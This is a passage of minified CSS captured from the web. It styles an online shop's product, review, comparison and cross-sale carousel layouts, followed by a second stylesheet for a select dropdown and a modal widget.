0}.product__kit-wrapper{flex-direction:column;align-items:center;gap:20px}.product__kit__main__good-item{display:flex;flex-direction:row;width:auto;gap:20px;padding:20px}.product__kit_main__good-info{padding-top:10px}.inner__plus{display:inline;margin-right:5px}.product__kit-items-block{padding:10px;width:100%}.price-block{display:flex;flex-direction:column;gap:0;align-items:flex-start}.product__labels::before,.product__main-description,.product__kit-plus,.product__kit-equal,.product__kit-item-total-info .product__kit-price-old,.product__kit-item-total{display:none}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{display:flex}.product__kit-item-card{margin:10px 0}.product__kit-item-card .product__kit-item-total{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:10px}#product-complects .package-buy-buttons{align-self:end}.product__kit-item-card .product__kit-item-total-info{align-items:flex-start;margin:5px 5px 0 10px}.product__kit-item-card .package-buy-buttons{white-space:nowrap}.product__kit-item-total{width:100%}.product__kit-item-total-info{align-items:center}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-total .product__kit-saving{margin-bottom:20px}.product__main-price-buy .product__main-buy-wrapper{display:none}.product__main-mobile-breadcrumbs-block{display:block}.product__info-fixed,.product__info-fixed.active{height:auto;visibility:visible;opacity:1;z-index:11;display:flex;padding:16px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#fff;box-shadow:0 -4px 10px 0 rgba(0,0,0,.25)}.price-range__value.product__price{font-size:27px}.product__info-fixed .product__price{font-size:27px}.product__info-fixed .product__price-old{font-size:13px}.product__certificate-hint{margin-top:16px}.product__info-fixed-buttons .btn__red .svg__white{display:none}.product__description-block{display:none}.product__page-description-tab-wrapper.active .product__description-block{display:block}.product__info-fixed-price{margin:0}.product__info-fixed-buttons .btn__red.btn{padding:16px 90px;border-radius:8px;height:auto;line-height:initial}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:15px;font-weight:500}.product__kit-item-card .product__kit-item-total .product__kit-price{margin-top:0;margin-bottom:0;font-size:17px;white-space:nowrap}.product__kit-item-total .product__kit-price{margin-top:0}.product-kit-swiper-button-nav{position:absolute;display:flex;width:94px;justify-content:space-between;right:0;top:90px;padding-left:17px;background-color:#fff;z-index:5}.product-swiper-button-prev-kit,.product-swiper-button-next-kit{position:initial;transform:none}.product__description-header{font-size:21px}.product__characteristics-item{justify-content:space-between}.product__characteristics-header{font-size:19px}.product__characteristics-item-title{width:50%;min-width:initial;margin-right:12px}.product__characteristics-item-val{width:50%}.product__characteristics-body{height:530px}.product__accessories-block .cart__additional-product-price-block{min-width:initial;width:fit-content}.product__in-stock-item{flex-direction:column;align-items:flex-start;position:relative;padding-top:20px;padding-bottom:20px}.product__in-stock-item .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;align-items:flex-start}.product__in-stock-item .cart__delivery-type-title>span:first-child{margin-top:5px}.product__in-stock-item .product__in-stock-button{position:absolute;right:0;bottom:20px;padding:9px 30px}.product__in-stock-item-block-1,.product__in-stock-item-block-2{padding-left:40px;margin-top:10px;padding-right:120px;width:initial}.product__cheaper-more-item{flex-direction:column}.product__cheaper-price-wrapper{position:absolute;left:0;right:0;bottom:10px;display:flex;align-items:center;justify-content:center}.cart__additional-product.more-visible .product__cheaper-price-wrapper{justify-content:space-around}.product__cheaper-block .cart__additional-product-image{top:10px}.product__cheaper-block .cart__additional-product-inner{position:initial}.product__cheaper-block .cart__additional-product-name{min-height:initial}.product__cheaper-more{padding-top:62px;padding-bottom:30px;padding-left:0}.product__cheaper-block .cart__additional-product{padding-bottom:110px}.product__cheaper-block .cart__additional-product-price-block{margin-right:30px}.product__cheaper-block .product-more-button{bottom:75px;left:156px}.product__instruction-item{width:100%}.product__recommended-block:empty{display:none}.product__review-comments-header{background-color:var(--body_bg_2);padding-bottom:12px}#rewiew-tab-container .product__reviews-comments-item .cart__products-item-label{display:none}#rewiew-tab-container .product__reviews-comments-block{outline:16px solid var(--body_bg_2);padding-bottom:0}#rewiew-tab-container .product__reviews-comments-items{margin-top:0}#rewiew-tab-container .product__reviews-comments-item{padding:0;border-radius:8px;border:1px solid var(--color_grey_4);margin-bottom:0}#rewiew-tab-container .product__reviews-comments-item-like-wrapper{margin-top:0}#rewiew-tab-container .product__reviews-comments-item-content{padding:12px 8px}.product__reviews-comments-all-comments-wrapper{padding:12px 0;background-color:var(--body_bg_2)}.product__reviews-comments-all-comments-wrapper a{text-decoration:none}.product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 30px}.product__reviews-comments-item-footer{flex-wrap:wrap}.product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.product__reviews-comments-item{padding:25px 10px}.product__reviews-comments-item-answers-arrow{padding-left:0}.reviews-comments-item-form-footer{flex-wrap:wrap}.reviews-comments-item-form-info{width:100%}.reviews-comments-item-form-btn{width:100%;margin-top:20px}.product__reviews-comments-item-form{padding-right:0}.product__reviews-main-block{flex-wrap:wrap}.product__reviews-main-block-right{margin-left:0;margin-top:25px;width:100%}.product__reviews-block-overall-rating-wrapper{flex-wrap:wrap}.product__reviews-form-recommend{order:5;margin-left:0}.product__reviews-form-media-block{order:7}.product__reviews-form-wrapper .reviews-comments-item-form-footer{order:8}.product__reviews-form-media-content{flex-wrap:wrap}.product__reviews-form-media-button{width:100%;margin-top:20px}.product__reviews-form-media-info{width:calc(100% - 45px)}.product__reviews-block-overall-rating{margin-left:30px}.product__reviews-form-wrapper{margin-top:20px}.product__reviews-sorting-button{display:block;width:fit-content;margin-right:10px}.product__reviews-sorting-block{flex-wrap:wrap}.product__reviews-sorting-block .btn{white-space:nowrap;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-wrapper{display:none}.product__comparison-head{margin-top:3px;margin-bottom:20px;justify-content:center}.product__comparison-counter.desk{display:none}.product__comparison-counter-wrapper{display:flex;min-width:calc(100vw - 5px);justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);border-top:1px solid var(--line_color_1);height:40px;padding-left:20px;padding-right:20px;box-sizing:border-box}.product__comparison-fixed .product__comparison-counter-wrapper{position:relative;left:-18px}.product__comparison-counter-wrapper .product__comparison-counter{margin-top:0;margin-left:initial}.product__comparison-head .form__field{width:100%;margin-left:0;margin-right:0;margin-top:20px}.product__comparison-header{font-size:19px;margin-right:auto}.product__comparison-head-items{width:fit-content;overflow:auto}.product__comparison-head-items::-webkit-scrollbar{width:0;height:0}.product__comparison-head-item{margin-right:0;margin-bottom:20px}.product__comparison-head-item:not(:last-child){margin-right:40px}.product__comparison-arrow{cursor:pointer}.product__comparison-swiper-wrapper .product-swiper-nav{display:none}.product__comparison-fixed{bottom:60px;top:initial;padding-top:0;padding-bottom:0}.product__comparison-fixed-name{display:none}.product__comparison-fixed-item{flex-direction:column;padding-bottom:10px;padding-top:10px}.product__comparison-fixed-img-wrapper{margin-right:0}.product__pre-order-block-1{padding-bottom:20px}.product__pre-order-banner .img-1{display:none}.product__pre-order-banner .img-2{display:block}.reviews__popup-slider .swiper-wrapper{width:400px}.popup__gifts-products{text-align:inherit}.comparison-page #dc-widget.dc-widget{margin-bottom:16px}.comparison-page .container-for-button-up{margin-bottom:80px}}@media(max-width:640px){.product__main-info-gift-info-container{flex-direction:column}}@media(max-width:540px){.product__cheaper-block .product-more-button{left:126px}.product__kit__main__good-item{padding:10px}.product__kit-item-container{display:flex !important}#show__more-button{display:none}.product__info-fixed .price-range__values{display:flex;flex-direction:column;gap:4px}.product__info-fixed .price-range__separator{display:none}}@media(max-width:480px){.product__kit-info .product__kit-name{margin:10px 0 15px 0}.product__kit-saving{font-size:9px;padding:3px 6px}}@media(max-width:450px){.comparison-page #dc-widget.dc-widget{margin-bottom:auto}.comparison-page .container-for-button-up{margin:0 15px 46px}.product__kit-item-card .product__kit-item-total .product__kit-saving{margin-bottom:0}.product__kit-item-mob,.product__kit-item-total-info .product__kit-price-text{font-size:11px}.product__kit-item-card .product__kit-item-total .product__kit-price{font-size:15px}.title__block-tablet.flex__block{display:block}}@media(max-width:430px){.product__reviews-sorting-block{justify-content:center}.product__reviews-sorting-block .btn{padding:13px 10px}}@media(max-width:420px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.popup__gifts-products>:not(.swiper-wrapper){flex:1}.product__info-fixed-price{margin:0}.product__info-fixed-buttons a.btn.btn__white-red{margin-right:5px}.product__info-fixed-buttons .product__main-buy-not-available.btn__red{padding:16px 20px}}@media(max-width:400px){.price__range__label{font-size:13px}.price-range .price-range__value{font-size:23px}.product__kit-item-card .product__kit-item-total .btn__medium{padding:8px 10px;font-size:13px}}@media(max-width:380px){.product__comparison-fixed{bottom:40px}.product__info-fixed{bottom:40px}.product__comparison-head-items{display:block;width:100%}}.cross-sale-carousel-container .product__item-content-inner.center{align-items:center}.cross-sale-carousel-container .product__item-name-block{min-height:45px}.cross-sale-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.cross-sale-carousel-container .btn-loading .loading-button-icon.comparison svg,.cross-sale-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.cross-sale-carousel-container{border-radius:12px;width:80%}.cross-sale-carousel-container .fancybox-close-small{display:none}.additional-goods-carousel-main{display:flex;flex-direction:column}.cross-sale-header{font-family:Montserrat;font-size:19px;font-weight:500;line-height:24px;text-align:left}.cross-sale-add-to-cart{float:right;width:180px;color:var(--color_red);margin-right:30px;font-weight:700;transition:background-color .3s,color .3s}.cross-sale-add-to-cart:hover{background:var(--color_red);color:#fff}.cross-sale-carousel-top{display:flex;align-items:center;justify-content:space-between}.cross-sale-header-buttons{display:flex;align-items:center}.cross-sale-continue-shopping{font-family:Montserrat;font-size:15px;font-weight:700;line-height:19px;letter-spacing:0;text-align:left}.cross-sale-top-line{border:1px solid #dbdeeb;margin-bottom:15px;margin-top:15px}.cross-sale-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}.cross-sale-in-basket-block{width:100% !important;display:flex;justify-content:center;align-items:center;font-family:Montserrat;font-size:15px;font-weight:500;line-height:17px;letter-spacing:0;text-align:left;color:#12a455;margin-top:10px}.cross-sale-carousel-container .product-swiper-button-prev,.cross-sale-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.cross-sale-carousel-container .product-swiper-button-prev:hover,.cross-sale-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.cross-sale-carousel-container .product-swiper-button-prev.swiper-button-disabled,.cross-sale-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.cross-sale-carousel-container .product-swiper-button-prev{left:0}.cross-sale-carousel-container .product-swiper-button-next{right:0}.cross-sale-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.cross-sale-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.cross-sale-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.cross-sale-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.cross-sale-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.cross-sale-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.cross-sale-carousel-top svg{padding-top:7px}.cross-sale-carousel-container .product__item-credit-wrapper{display:none}.cross-sale-goods-block .product__item{height:auto}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .cross-sale-carousel-container{width:75%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:1120px){.cross-sale-add-to-cart{padding:10px 0;margin-right:20px}.cross-sale-header{font-size:16px}}@media(max-width:767px){.cross-sale-carousel-container .product__comparison-swiper-wrapper .product-swiper-nav{display:none}.cross-sale-carousel-container .product__item-content-inner{padding:10px 0}.cross-sale-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.cross-sale-carousel-container .product__item-name-block{text-align:center}.cross-sale-header{font-size:16px}.fancybox-slide .cross-sale-carousel-container{border-radius:12px;width:100%;position:absolute;bottom:0;height:75%;margin:0;display:block}.cross-sale-carousel-main{display:flex;flex-direction:column;height:100%}.cross-sale-add-to-cart{margin-right:0;margin-top:15px;width:100%}.cross-sale-header{font-size:17px}.cross-sale-continue-shopping{display:none}.cross-sale-carousel-top{display:block}.cross-sale-carousel-container .fancybox-close-small{display:block}.cross-sale-goods-mobile{margin-top:15px}.cross-sale-carousel-bottom{text-align:center;margin-top:12px}.cross-sale-show-all{float:none}.cross-sale-goods-block::-webkit-scrollbar{width:0 !important;height:0 !important}.cross-sale-mobile-filters a{min-width:100px}.cross-sale-mobile-filters ul{display:flex;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}}.additional-goods-carousel-container .product__item-content-inner.center{align-items:center}.additional-goods-carousel-container .product__item-name-block{min-height:45px}.additional-goods-carousel-container .product__item-inner .product__item-info-slide.show-button{max-height:500px;overflow:visible}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse{flex-direction:row-reverse}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse a.btn.btn__red.btn__medium.btn__block{width:100%}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison{left:46%}.additional-goods-carousel-container .btn-loading .loading-button-icon.comparison svg,.additional-goods-carousel-container .product__item-info-slide-inner .product__item-credit-wrapper .product__item-credit-block a svg{margin:0;top:0}.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:80%;margin:0 auto;border-radius:10px;border-style:solid;border-width:1px;border-color:var(--body_bg_2);padding:10px 24px}.additional-goods-carousel-main{display:flex;flex-direction:column}.additional-goods-carousel-top{padding:5px;margin:10px;background-color:#fafafa;font-size:15px;display:flex;justify-content:center;row-gap:10px;column-gap:10px;align-items:center}.additional-goods-carousel-top .image-size-cls{width:40px;height:40px;max-width:none}.additional-goods-carousel-white-button{display:flex;align-items:center;justify-content:center;cursor:pointer;color:#d71a21;background:#fff;border:1px solid #d71a21;box-sizing:border-box;text-decoration:none;padding:5px 35px;margin-top:10px;border-radius:5px;transition:all .2s ease-in-out}.additional-goods-carousel-white-button:hover{background:#d71a21;color:#fff}.additional-goods-carousel-white-button:active{border-color:#333}.additional-goods-carousel-bottom{margin-bottom:15px}.additional-goods-carousel-bottom a:link{text-decoration:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 72px)}.additional-goods-carousel-white-button .fa-angle-double-right{padding-left:20px;font-size:19px}.additional-goods-carousel-img-windows-bottom{padding-top:25px}.additional-goods-carousel-img-windows-bottom .image-size-cls{width:86px !important;height:20px !important}.additional-goods-carousel-img-windows-top{display:none}.additional-goods-carousel-container .product-swiper-button-prev,.additional-goods-carousel-container .product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.additional-goods-carousel-container .product-swiper-button-prev:hover,.additional-goods-carousel-container .product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.additional-goods-carousel-container .product-swiper-button-prev.swiper-button-disabled,.additional-goods-carousel-container .product-swiper-button-next.swiper-button-disabled{opacity:.2}.additional-goods-carousel-container .product-swiper-button-prev{left:0}.additional-goods-carousel-container .product-swiper-button-next{right:0}.additional-goods-carousel-container .product__item-buttons-comparison{gap:10px;margin-top:10px}.additional-goods-carousel-container .product__item-buttons-comparison>*{width:50%}.additional-goods-carousel-container .product__item-buttons-comparison .btn svg{margin:-10px 0;display:inline-block;position:relative;top:-4px}.additional-goods-carousel-container .product__item-images-slider{width:100%;height:100%;opacity:1}.additional-goods-carousel-container .product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.additional-goods-carousel-container .product__item-images-slider.swiper .swiper-pagination{bottom:5px}additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text{font-size:15px}.additional-goods-carousel-container .product__item-buttons-comparison.flex__block.reverse .buy-button-text.hide-text svg{display:none}.additional-goods-carousel-top svg{padding-top:7px}.additional-goods-carousel-container .product__item-credit-links{left:0}.additional-goods-carousel-show-all{width:50%;float:right;margin-top:-25px}.additional-good-show-all{font-family:Montserrat;font-size:15px;font-weight:400;line-height:19px;letter-spacing:0;text-align:right;float:right;text-decoration:underline}@media(min-width:1030px) and (max-width:1366px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:68%;padding-bottom:14px;top:-3%}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}}@media(max-width:767px){.additional-goods-carousel-container .product__comparison-swiper-wrapper .product-swiper-nav{display:none}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}@media(max-width:480px){.fancybox-inner .fancybox-stage .additional-goods-carousel-container{width:90%;top:-1%;padding-bottom:14px}.additional-goods-carousel-white-button{margin-top:20px}.additional-goods-carousel-img-windows-top{display:block;width:86px !important;height:20px !important;margin-left:auto;margin-right:auto}.additional-goods-carousel-main{margin-top:3%}.additional-goods-carousel-img-windows-bottom{display:none}.additional-goods-carousel-bottom a{margin-left:calc(35% - 80px)}.fancybox-slide.fancybox-slide--html.fancybox-slide--current.fancybox-slide--complete{overflow-y:hidden}.additional-goods-carousel-top{margin:10px 5px}.additional-goods-carousel-container .product__item-content-inner{padding:10px 0}.additional-goods-carousel-container .product__item-showcase-comparison{margin:5px 0 10px 0}.additional-goods-carousel-container .product__item-name-block{text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://mw2.breezyx.space/static/index.css
body_size: 77871
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css2?family=Manrope:wght@400;700&display=swap";:root{--vs-colors--lightest: #808d9a;--vs-colors--light: rgba(60, 60, 60, .5);--vs-colors--dark: #333;--vs-colors--darkest: rgba(0, 0, 0, .15);--vs-search-input-color: inherit;--vs-search-input-placeholder-color: inherit;--vs-font-size: 1rem;--vs-line-height: 1.4;--vs-state-disabled-bg: rgb(248, 248, 248);--vs-state-disabled-color: var(--vs-colors--light);--vs-state-disabled-controls-color: var(--vs-colors--light);--vs-state-disabled-cursor: not-allowed;--vs-border-color: var(--vs-colors--lightest);--vs-border-width: 1px;--vs-border-style: solid;--vs-border-radius: 6px;--vs-actions-padding: 2px 6px 0 3px;--vs-controls-color: var(--vs-colors--light);--vs-controls-size: 1;--vs-controls--deselect-text-shadow: 0 1px 0 #fff;--vs-selected-bg: #f0f0f0;--vs-selected-color: var(--vs-colors--dark);--vs-selected-border-color: var(--vs-border-color);--vs-selected-border-style: var(--vs-border-style);--vs-selected-border-width: var(--vs-border-width);--vs-dropdown-bg: #fff;--vs-dropdown-color: inherit;--vs-dropdown-z-index: 1000;--vs-dropdown-min-width: 160px;--vs-dropdown-max-height: 146px;--vs-dropdown-box-shadow: 0px 3px 6px 0px var(--vs-colors--darkest);--vs-dropdown-option-bg: #000;--vs-dropdown-option-color: var(--vs-dropdown-color);--vs-dropdown-option-padding: 10px 16px;--vs-dropdown-option--active-bg: #f4f6f8;--vs-dropdown-option--active-color: black;--vs-dropdown-option--deselect-bg: #fb5858;--vs-dropdown-option--deselect-color: #fff;--vs-transition-timing-function: cubic-bezier(1, -.115, .975, .855);--vs-transition-duration: .15s}@media screen and (min-width: 768px){:root{--vs-dropdown-max-height: 350px}}.v-select{position:relative;font-family:inherit;transition:box-shadow .15s ease}.v-select,.v-select *{box-sizing:border-box}:root{--vs-transition-timing-function: cubic-bezier(1, .5, .8, 1);--vs-transition-duration: .15s}@-webkit-keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes vSelectSpinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity var(--vs-transition-duration) var(--vs-transition-timing-function)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}:root{--vs-disabled-bg: var(--vs-state-disabled-bg);--vs-disabled-color: var(--vs-state-disabled-color);--vs-disabled-cursor: var(--vs-state-disabled-cursor)}.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__clear,.vs--disabled .vs__search,.vs--disabled .vs__selected,.vs--disabled .vs__open-indicator{cursor:var(--vs-disabled-cursor);background-color:var(--vs-disabled-bg)}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;background:none;border:var(--vs-border-width) var(--vs-border-style) var(--vs-border-color);border-radius:var(--vs-border-radius);white-space:normal;padding:5px;transition:border-color .15s ease}.vs__dropdown-toggle:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{display:flex;align-items:center;padding:var(--vs-actions-padding)}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open{box-shadow:0 1px 4px #6959cb66}.vs--open .vs__dropdown-toggle{border-color:var(--custom-color-main);border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{transform:scale(var(--vs-controls-size));transition:transform var(--vs-transition-duration) var(--vs-transition-timing-function);transition-timing-function:var(--vs-transition-timing-function)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(var(--vs-controls-size))}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:var(--vs-controls-color);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}.vs__dropdown-menu{display:block;box-sizing:border-box;position:absolute;top:calc(100% - var(--vs-border-width));left:0;z-index:var(--vs-dropdown-z-index);padding:5px 0;margin:0;width:100%;max-height:var(--vs-dropdown-max-height);min-width:var(--vs-dropdown-min-width);overflow-y:auto;box-shadow:var(--vs-dropdown-box-shadow);border:var(--vs-border-width) var(--vs-border-style) var(--custom-color-main);border-radius:0 0 var(--vs-border-radius) var(--vs-border-radius);text-align:left;list-style:none;background:var(--vs-dropdown-bg);color:var(--vs-dropdown-color)}.vs__no-options{text-align:center}.vs__dropdown-option{line-height:1.42857143;display:block;padding:var(--vs-dropdown-option-padding);clear:both;color:var(--vs-dropdown-option-color);white-space:nowrap;cursor:pointer}@media screen and (max-width: 767px){.vs__dropdown-option{font-size:calc(var(--custom-font-size) * 1);padding:8px}}.vs__dropdown-option--highlight{background:var(--vs-dropdown-option--active-bg);color:var(--vs-dropdown-option--active-color)}.vs__dropdown-option--deselect{background:var(--vs-dropdown-option--deselect-bg);color:var(--vs-dropdown-option--deselect-color)}.vs__dropdown-option--disabled{background:var(--vs-state-disabled-bg);color:var(--vs-state-disabled-color);cursor:var(--vs-state-disabled-cursor)}.vs__selected{display:flex;align-items:center;background-color:var(--vs-selected-bg);border:var(--vs-selected-border-width) var(--vs-selected-border-style) var(--vs-selected-border-color);border-radius:var(--vs-border-radius);color:var(--vs-selected-color);line-height:var(--vs-line-height);margin:0 2px;padding:0 .25em;z-index:0;transition:opacity .15s ease}@media screen and (max-width: 767px){.vs__selected{font-size:calc(var(--custom-font-size) * 1)}}.vs__deselect{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:var(--vs-controls-color);text-shadow:var(--vs-controls--deselect-text-shadow)}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{position:absolute;opacity:.4;margin-top:2px}@media screen and (max-width: 767px){.vs--single.vs--open .vs__selected,.vs--single.vs--loading .vs__selected{margin-top:3px}}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration,.vs__search::-ms-clear{display:none}.vs__search,.vs__search:focus{color:var(--vs-search-input-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:var(--vs-line-height);font-size:var(--vs-font-size);border:1px solid transparent;border-left:none;outline:none;margin:2px 0;padding:0 7px;background:none;box-shadow:none;width:0;max-width:100%;flex-grow:1;z-index:1}.vs__search::-moz-placeholder{color:var(--vs-search-input-placeholder-color)}.vs__search::placeholder{color:var(--vs-search-input-placeholder-color)}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid rgba(100,100,100,.1);border-right:.9em solid rgba(100,100,100,.1);border-bottom:.9em solid rgba(100,100,100,.1);border-left:.9em solid rgba(60,60,60,.45);transform:translateZ(0) scale(var(--vs-controls--spinner-size, var(--vs-controls-size)));-webkit-animation:vSelectSpinner 1.1s infinite linear;animation:vSelectSpinner 1.1s infinite linear;transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;width:5em;height:5em;transform:scale(var(--vs-controls--spinner-size, var(--vs-controls-size)))}.vs--loading .vs__spinner{opacity:1}.tiw{--custom-font-family: Manrope, -apple-system, BlinkMacSystemFont, Open Sans, Segoe UI, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;--custom-font-size: 14px;--custom-color-text: #000;--custom-color-main: #6959cb;--custom-color-gray: #808D9A;font-family:var(--custom-font-family);font-size:calc(var(--custom-font-size) * 1.143);line-height:1.5;color:var(--custom-color-text)}.tiw__hidden{visibility:hidden}.tiw__link{color:#297bf6;font-size:calc(var(--custom-font-size) * .857);cursor:pointer;font-style:normal;font-weight:400;line-height:1.333;transition:color,.15s ease}.tiw__link:hover{color:#297bf6}.tiw input,.tiw button{font-family:inherit}.tiw *{box-sizing:border-box}.tiw__modal{background-color:#fff;border-radius:20px;max-width:448px;width:100%;margin:auto;position:relative}@media screen and (max-width: 767px){.tiw__modal{border-bottom-left-radius:0;border-bottom-right-radius:0;margin:unset;margin-top:auto;max-width:none;width:100%}}.tiw__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:4px}.tiw__text{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%;margin:0 0 4px}.tiw__ul{line-height:140%;margin-top:0;margin-bottom:16px}.tiw__ul li:not(:last-child){margin-bottom:4px}.tiw__ul_disc{list-style-type:disc;padding-left:16px}.tiw__icon{display:inline-block;transition:transform .15s ease}.tiw__icon *{transition:all .15s ease}.tiw__icon_up{transform:rotate(-90deg)}.tiw__icon_down{transform:rotate(90deg)}.tiw__icon_left{transform:rotate(180deg)}.tiw__icon_right{transform:rotate(0)}.tiw_group{display:flex;gap:12px}.tiw_group-sb{justify-content:space-between}.tiw_fs-12{font-size:calc(var(--custom-font-size) * .857)!important}.tiw_fs-14{font-size:calc(var(--custom-font-size) * 1)!important}.tiw_fs-16{font-size:calc(var(--custom-font-size) * 1.143)!important}.tiw_fw-400,.tiw_fw-700{font-weight:700!important}.tiw_tc{text-align:center}.tiw_ma{margin:auto}.tiw_mla{margin-left:auto}.tiw_mra{margin-right:auto}.tiw_mb8{margin-bottom:8px}.tiw_mb16{margin-bottom:16px}.tiw_mt16{margin-top:16px}.tiw_invisible{opacity:0;visibility:hidden;width:0;height:0}.tiw_hidden{display:none}.tiw_usn{user-select:none}.tiw__rolledStatus{display:inline-flex;padding:12px 20px;align-items:center;justify-content:flex-start;gap:12px;border-radius:4px;background-color:var(--custom-color-main);box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;width:calc(100% - 32px);max-width:300px;position:fixed;bottom:16px;left:50%;transform:translate(-50%);overflow:hidden;z-index:-1;transition:opacity .15s ease;opacity:0}@media screen and (max-width: 767px){.tiw__rolledStatus{border-radius:0;bottom:0px;transform:none;left:0;max-width:none;padding:8px 16px}}.tiw__rolledStatus__icons{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons{width:20px;height:20px}}.tiw__rolledStatus__icons .tiw__icon{width:24px;height:24px}@media screen and (max-width: 767px){.tiw__rolledStatus__icons .tiw__icon{width:20px;height:20px}}.tiw__rolledStatus__status{color:#fff;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1}@media screen 